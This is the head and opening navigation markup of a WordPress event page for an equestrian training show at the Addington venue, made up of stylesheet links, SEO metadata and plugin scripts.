

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addington.co.uk/event/british-showjumping-training-show-33/
body_size: 14017
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.0' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Addington Equestrian Training Show - Addington</title>
	<link rel="canonical" href="https://addington.co.uk/event/british-showjumping-training-show-33/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Addington Equestrian Training Show - Addington" />
	<meta property="og:description" content="Addington Equestrian are holding a training show within British Showjumping’s framework Find the full details for the event linked below: Enter Here Start Lists Terms and Conditions" />
	<meta property="og:url" content="https://addington.co.uk/event/british-showjumping-training-show-33/" />
	<meta property="og:site_name" content="Addington" />
	<meta property="article:modified_time" content="2024-04-17T15:53:22+00:00" />
	<meta property="og:image" content="https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://addington.co.uk/event/british-showjumping-training-show-33/","url":"https://addington.co.uk/event/british-showjumping-training-show-33/","name":"Addington Equestrian Training Show - Addington","isPartOf":{"@id":"https://addington.co.uk/#website"},"primaryImageOfPage":{"@id":"https://addington.co.uk/event/british-showjumping-training-show-33/#primaryimage"},"image":{"@id":"https://addington.co.uk/event/british-showjumping-training-show-33/#primaryimage"},"thumbnailUrl":"https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg","datePublished":"2023-07-19T15:47:33+00:00","dateModified":"2024-04-17T15:53:22+00:00","breadcrumb":{"@id":"https://addington.co.uk/event/british-showjumping-training-show-33/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://addington.co.uk/event/british-showjumping-training-show-33/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://addington.co.uk/event/british-showjumping-training-show-33/#primaryimage","url":"https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg","contentUrl":"https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg","width":640,"height":700},{"@type":"BreadcrumbList","@id":"https://addington.co.uk/event/british-showjumping-training-show-33/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addington.co.uk/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://addington.co.uk/events/"},{"@type":"ListItem","position":3,"name":"Addington Equestrian Training Show"}]},{"@type":"WebSite","@id":"https://addington.co.uk/#website","url":"https://addington.co.uk/","name":"Addington","description":"A premier equestrian competition facility","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addington.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Event","name":"Addington Equestrian Training Show","description":"Addington Equestrian are holding a training show within British Showjumping’s framework Find the full details for the event linked below: Enter Here Start Lists Terms and Conditions","image":{"@id":"https://addington.co.uk/event/british-showjumping-training-show-33/#primaryimage"},"url":"https://addington.co.uk/event/british-showjumping-training-show-33/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-18T08:00:00+01:00","endDate":"2024-04-18T17:00:00+01:00","@id":"https://addington.co.uk/event/british-showjumping-training-show-33/#event","mainEntityOfPage":{"@id":"https://addington.co.uk/event/british-showjumping-training-show-33/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Addington &raquo; Feed" href="https://addington.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Addington &raquo; Comments Feed" href="https://addington.co.uk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Addington &raquo; iCal Feed" href="https://addington.co.uk/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Addington &raquo; Addington Equestrian Training Show Comments Feed" href="https://addington.co.uk/event/british-showjumping-training-show-33/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://addington.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddington.co.uk%2Fevent%2Fbritish-showjumping-training-show-33%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://addington.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddington.co.uk%2Fevent%2Fbritish-showjumping-training-show-33%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.9.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://addington.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=77080d40b7b1f4689aeb3a69fa1d18a8' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://addington.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://addington.co.uk/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.33' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://addington.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://addington.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://addington.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://addington.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ph_booking_style2-css' href='https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/includes/addons/booking-search-widget/resources/css/general-style.css?ver=77080d40b7b1f4689aeb3a69fa1d18a8' media='all' />
<link rel='stylesheet' id='ph_daterangepicker_css-css' href='https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/includes/addons/booking-search-widget/resources/css/daterangepicker.css?ver=77080d40b7b1f4689aeb3a69fa1d18a8' media='all' />
<link rel='stylesheet' id='slick-css' href='https://addington.co.uk/wp-content/themes/addington/assets/css/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://addington.co.uk/wp-content/themes/addington/assets/css/bootstrap.min.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://addington.co.uk/wp-content/themes/addington/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://addington.co.uk/wp-content/themes/addington/assets/css/responsive.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://addington.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://addington.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://addington.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.1" id="tribe-common-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.0" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="ph_booking_common-js-extra">
var phive_booking_common_ajax = {"ajaxurl":"https://addington.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=ph_booking_common-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/resources/js/ph-bookings-common.js?ver=5.0.4" id="ph_booking_common-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://addington.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="ph_booking_general_script2-js-extra">
var ph_booking_search_data = {"ajaxurl":"https://addington.co.uk/wp-admin/admin-ajax.php","home_url":"https://addington.co.uk"};
//# sourceURL=ph_booking_general_script2-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/includes/addons/booking-search-widget/resources/js/ph-booking-addon-general.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8" id="ph_booking_general_script2-js"></script>
<script src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8" id="ph_moment_js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8" id="ph_daterangepicker_js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://addington.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="foobox-free-min-js-before">
/* Run FooBox FREE (v2.7.33) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
</script>
<script src="https://addington.co.uk/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.33" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://addington.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://addington.co.uk/wp-json/wp/v2/tribe_events/4711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addington.co.uk/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://addington.co.uk/?p=4711' />
	<style>
		.class_gwp_my_template_file {
			cursor:help;
		}
	</style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://addington.co.uk"><link rel="alternate" href="https://addington.co.uk/wp-json/tribe/events/v1/events/4711" />	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://addington.co.uk/wp-content/themes/addington/assets/images/favicon.png" type="image/png" sizes="32x32">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://addington.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://addington.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://addington.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=acb33218ad738f459cf6d53071b0e8c2' media='all' />
</head>
	<body class="wp-singular tribe_events-template-default single single-tribe_events postid-4711 wp-embed-responsive wp-theme-addington theme-addington woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible events-single tribe-events-style-full tribe-events-style-theme">
	<header class="headerOuter">
                <nav class="navbar navbar-expand-lg navbar-light">
            <div class="container">
                <a class="navbar-brand2 resnavbar-brand2" href="https://addington.co.uk"> <img src="https://addington.co.uk/wp-content/uploads/2022/09/Logo-white.png" alt="Logo image" class="img-fluid"></a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="icon icon-menu"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="icon">&#x2715</span>
                    </button>

                    <a class="navbar-brand2" href="https://addington.co.uk">
                        <img src="https://addington.co.uk/wp-content/uploads/2022/09/Logo-white.png" alt="Logo image" class="img-fluid">
                    </a>
                    <div class="row justify-content-center w-100 align-items-center">
                        <div class="col-md-6 col-xl-6">
						<ul id="menu-primary-menu" class="navbar-nav mb-2 mb-lg-0 nav_left"><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-924"><a href="https://addington.co.uk/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://addington.co.uk/about-us/">About Us</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-604"><a href="https://addington.co.uk/events/">Events</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://addington.co.uk/hire/">Arena Hire</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16"><a href="https://addington.co.uk/news/">News</a></li>
